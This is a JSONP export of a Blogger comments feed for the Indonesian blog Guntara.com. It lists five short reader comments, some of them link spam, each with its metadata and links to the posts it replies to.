jQuery111004356570635705488_1769787682491({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});